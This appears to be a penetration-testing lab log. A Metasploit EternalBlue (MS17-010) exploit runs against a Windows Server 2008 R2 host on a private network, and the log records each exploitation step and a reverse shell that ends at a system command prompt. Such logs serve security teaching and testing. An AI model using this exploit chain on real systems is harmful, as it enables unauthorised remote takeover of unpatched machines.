 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.206.200:4444
[*] 192.168.206.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.206.134:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7600 x64 (64-bit)
[*] 192.168.206.134:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.206.134:445 - Connecting to target for exploitation.
[+] 192.168.206.134:445 - Connection established for exploitation.
[+] 192.168.206.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.206.134:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.206.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.206.134:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.206.134:445 - 0x00000020  65 20 37 36 30 30                                e 7600
[+] 192.168.206.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.206.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.206.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.206.134:445 - Starting non-paged pool grooming
[+] 192.168.206.134:445 - Sending SMBv2 buffers
[+] 192.168.206.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.206.134:445 - Sending final SMBv2 buffers.
[*] 192.168.206.134:445 - Sending last fragment of exploit packet!
[*] 192.168.206.134:445 - Receiving response from exploit packet
[+] 192.168.206.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.206.134:445 - Sending egg to corrupted connection.
[*] 192.168.206.134:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.206.200:4444 → 192.168.206.134:49179) at 2020-06-30 05:25:02 -0400
[+] 192.168.206.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.206.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.206.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>